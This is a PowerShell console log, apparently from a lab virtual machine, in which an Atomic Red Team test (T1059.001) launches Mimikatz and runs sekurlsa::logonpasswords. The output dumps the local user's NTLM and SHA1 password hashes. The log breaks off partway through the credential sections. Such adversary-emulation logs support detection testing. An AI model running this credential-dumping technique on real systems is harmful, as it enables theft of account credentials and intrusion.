 PS C:\Windows\system32> Invoke-AtomicTest T1059.001
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1059.001-1 Mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 139766 (00000000:000221f6)
Session : Interactive from 1
User Name : vboxuser
Domain : WINDOWS
Logon Server : WINDOWS
Logon Time : 4/24/2025 10:01:49 AM
SID : S-1-5-21-1164370032-3031948165-3608800976-1000
msv :
[00000003] Primary
* Username : vboxuser
* Domain : WINDOWS
* NTLM : 6597d9fe8469e21d840e2cbff8d43c8b
* SHA1 : b60d3ea3baab5fcaa5015de2d7c047915d8ba0b9
tspkg :
wdigest :
* Username : vboxuser
* Domain : WINDOWS
* Password : (null)
kerberos :
* Username : vboxuser
* Domain : WINDOWS
* Password : (null)
ssp : KO
credman :